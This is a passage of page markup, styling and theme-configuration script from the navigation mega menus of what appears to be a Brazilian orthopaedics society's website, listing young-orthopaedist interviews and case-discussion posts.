text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_101","tdc_css_class_style":"tdi_101_rand_style","category_id":"9","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_101"}';
block_tdi_101.td_column_number = "3";
block_tdi_101.block_type = "tdb_header_mega_menu";
block_tdi_101.post_count = "5";
block_tdi_101.found_posts = "7";
block_tdi_101.header_color = "";
block_tdi_101.ajax_pagination_infinite_stop = "";
block_tdi_101.max_num_pages = "2";
tdBlocksArray.push(block_tdi_101);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_101 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" class="td-image-wrap " title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/07/12-07-23c-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dr-gustavo-waldolato-atual-presidente-da-cet-sbot-mg/" rel="bookmark" title="Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG">Dr. Gustavo Waldolato: atual presidente da CET &#8211; SBOT MG</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" class="td-image-wrap " title="Minha Experiência no R1 de Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/10/88-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/minha-experiencia-no-r1-de-ortopedia/" rel="bookmark" title="Minha Experiência no R1 de Ortopedia">Minha Experiência no R1 de Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Henrique Pires" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/44-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-com-dr-pedro-henrique-pires/" rel="bookmark" title="Entrevista Dr. Pedro Henrique Pires">Entrevista Dr. Pedro Henrique Pires</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" class="td-image-wrap " title="Entrevista Dr. Pedro Benevides" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/43-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/entrevista-dr-pedro-benevides/" rel="bookmark" title="Entrevista Dr. Pedro Benevides">Entrevista Dr. Pedro Benevides</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" class="td-image-wrap " title="As startups na Ortopedia" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/08/42-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/" class="td-post-category">JOVEM ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/as-startups-na-ortopedia/" rel="bookmark" title="As startups na Ortopedia">As startups na Ortopedia</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_101" data-td_block_id="tdi_101"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2301"><a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/"><div class="tdb-menu-item-text">DISCUTA SEU CASO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_102 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>
/* custom css */
.tdi_102 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_102 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_102 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_102{
				    flex-direction: column-reverse;
				}.tdi_102 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_102 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_102:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_102.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_102 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_102 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_102 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_102 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_102 .entry-thumb{
					background-position: center 50%;
				}.tdi_102 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_102 .td-module-meta-info,
				.ie11 .tdi_102 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_102 .td-post-vid-time{
					display: block;
				}.tdi_102 .td-module-meta-info,
				.tdi_102 .td-next-prev-wrap{
					text-align: center;
				}.tdi_102 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_102.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_102 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_102 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_102 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_102 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_102 .td-author-date{
					display: none;
				}.tdi_102 .td-post-author-name{
					display: none;
				}.tdi_102 .td-post-date,
				.tdi_102 .td-post-author-name span{
					display: none;
				}.tdi_102 .entry-review-stars{
					display: none;
				}.tdi_102 .td-icon-star,
                .tdi_102 .td-icon-star-empty,
                .tdi_102 .td-icon-star-half{
					font-size: 15px;
				}.tdi_102 .td-module-comments{
					display: none;
				}.tdi_102 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_102:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_102 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_102 .td-module-title a{
					color: #000000;
				}.tdi_102 .td_module_wrap:hover .td-module-title a{
					color: #17786e !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_102 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_102 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_102 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_102 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}.tdi_102 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_102 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_102.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_102 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_102 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#17786e","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","time_ago_add_txt":"","show_review":"none","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style","category_id":"10","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_102"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "tdb_header_mega_menu";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "7";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "2";
tdBlocksArray.push(block_tdi_102);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_102 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" class="td-image-wrap " title="Escoliose neuromuscular" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/01-11-23B-1-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/escoliose-neuromuscular/" rel="bookmark" title="Escoliose neuromuscular">Escoliose neuromuscular</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" class="td-image-wrap " title="Mão" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/08/07-08-23b-3-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mao/" rel="bookmark" title="Mão">Mão</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" class="td-image-wrap " title="Ombro" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/125-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/discuta-seu-caso/" class="td-post-category">DISCUTA SEU CASO</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/ombro-2/" rel="bookmark" title="Ombro">Ombro</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
